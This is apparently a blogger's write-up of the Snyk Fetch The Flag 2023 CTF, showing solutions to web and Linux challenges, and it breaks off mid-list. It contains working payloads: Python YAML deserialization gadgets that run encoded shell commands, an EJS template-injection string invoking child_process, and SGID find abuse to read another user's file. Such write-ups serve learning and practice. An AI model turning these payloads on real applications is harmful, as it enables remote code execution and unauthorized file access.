Fetch The Flag 2023
Info
This CTF was held by Snyk, and it was mostly around Web challenges
My goal was to finish 10+ challenges
Summary

Certificate

Team scoreboard

Personal Stats

Personal Solves

Warmups
Nine-One-Sixteen

.well-known
Google : RFC9116
https://www.rfc-editor.org/rfc/rfc9116.html

/.well-known/security.txt

YSON
Unsafe yaml deserialization (python)
Craft base64 cmd
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/fetch-the-flag-2023]
└─$ echo 'cat /flag*'|base64
Y2F0IC9mbGFnKgo=

Can’t do with subprocess.Popen
1
2
3
4
5
!!python/object/apply:subprocess.Popen
- !!python/tuple
- python
- -c
- "__import__('os').system(str(__import__('base64').b64decode('Y2F0IC9mbGFnKgo=').decode()))"
Success with subprocess.getoutput
1
2
!!python/object/apply:subprocess.getoutput
- echo Y2F0IC9mbGFnKgo= | base64 -d | bash
flag{6766066cea624a90b1ae5b47a4a320d9}
Finders Keepers
SGID on find
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023]
└─$ cssh user@challenge.ctf.games 'userpass' -p 30332
Warning: Permanently added '[challenge.ctf.games]:30332' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.109+ x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
user@finders-keepers-2417298552861275-7b5ccf5495-p86jq:~$ id
uid=1000(user) gid=1000(user) groups=1000(user)
Sudo wasn’t even there @@
1
2
user@finders-keepers-2417298552861275-7b5ccf5495-p86jq:/tmp/tmp.FPZbXpPId8$ sudo -l
-bash: sudo: command not found
Find possible flag locations
findhave privilege to print the flag’s filename
1
2
3
4
5
6
7
8
9
10
11
12
13
user@finders-keepers-2417298552861275-7b5ccf5495-p86jq:~$ find / -type f -iname *flag* -ls 2>/dev/null
938819 4 -rw-r----- 1 patch patch 39 Oct 26 22:22 /home/patch/flag.txt
10805 0 -r--r--r-- 1 root root 4096 Oct 27 17:55 /sys/devices/pnp0/00:05/tty/ttyS2/flags
10725 0 -r--r--r-- 1 root root 4096 Oct 27 17:55 /sys/devices/pnp0/00:03/tty/ttyS0/flags
10845 0 -r--r--r-- 1 root root 4096 Oct 27 17:55 /sys/devices/pnp0/00:06/tty/ttyS3/flags
10765 0 -r--r--r-- 1 root root 4096 Oct 27 17:55 /sys/devices/pnp0/00:04/tty/ttyS1/flags
50590 0 -rw-r--r-- 1 root root 4096 Oct 27 17:55 /sys/devices/virtual/net/lo/flags
50756 0 -rw-r--r-- 1 root root 4096 Oct 27 17:55 /sys/devices/virtual/net/eth0/flags
1525 0 -rw-r--r-- 1 root root 4096 Oct 27 17:55 /sys/module/scsi_mod/parameters/default_dev_flags
242571 0 -rw-r--r-- 1 root root 0 Oct 27 17:55 /proc/sys/kernel/acpi_video_flags
248862 0 -rw-r--r-- 1 root root 0 Oct 27 17:55 /proc/sys/net/ipv4/fib_notify_on_flag_change
249143 0 -rw-r--r-- 1 root root 0 Oct 27 17:55 /proc/sys/net/ipv6/fib_notify_on_flag_change
4026532031 0 -r-------- 1 root root 0 Oct 27 17:55 /proc/kpageflags
find have sgid set with user patch
1
2
3
4
5
6
7
8
user@finders-keepers-ee7c97f302618b76-58588bf8f6-qr7vp:~$ find / -type f -perm -2000 -ls 2>/dev/null
409473 72 -rwxr-sr-x 1 root shadow 72184 Nov 24 2022 /usr/bin/chage
409523 24 -rwxr-sr-x 1 root shadow 23136 Nov 24 2022 /usr/bin/expiry
409724 24 -rwxr-sr-x 1 root tty 22904 Feb 21 2022 /usr/bin/wall
527380 276 -rwxr-sr-x 1 root patch 282088 Mar 23 2022 /usr/bin/find
417681 288 -rwxr-sr-x 1 root _ssh 293304 Aug 24 13:40 /usr/bin/ssh-agent
414294 28 -rwxr-sr-x 1 root shadow 26776 Feb 2 2023 /usr/sbin/unix_chkpwd
414265 24 -rwxr-sr-x 1 root shadow 22680 Feb 2 2023 /usr/sbin/pam_extrausers_chkpwd
Use find to cat the flag
1
2
user@finders-keepers-8b0326054b0e817f-5b855b966d-qmcsz:~$ find /home/patch/flag.txt -exec cat {} \;
flag{e4bd38e78379a5a0b29f047b91598add}
Color Profile
SSTI (Nodejs)
Code :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
app.post('/setColor', (req, res) => {
const { color } = req.body;
profile.color = color;
res.json({ profileColor: color });
});
app.get('/', (req, res) => {
fs.readFile(path.join(__dirname, 'views', 'index.ejs'), 'utf8', (err, data) => {
if (err) {
return res.status(500).send('Internal Server Error');
}
const profilePage = data.replace(/<% profileColor %>/g, profile.color);
const renderedHtml = ejs.render(profilePage, { profileColor: profile.color });
res.send(renderedHtml);
});
});
Exploit :
1
<% global.process.mainModule.require('child_process').execSync('cat flag.txt') %>
Web




Unhackable Andy

Leaked credentials in git commits
This dude claims he is unhackable
https://github.com/UnhackableAndy
flag{e81b8885d8a5e8d57bbadeb124cc956b}
Unhackable Andy II
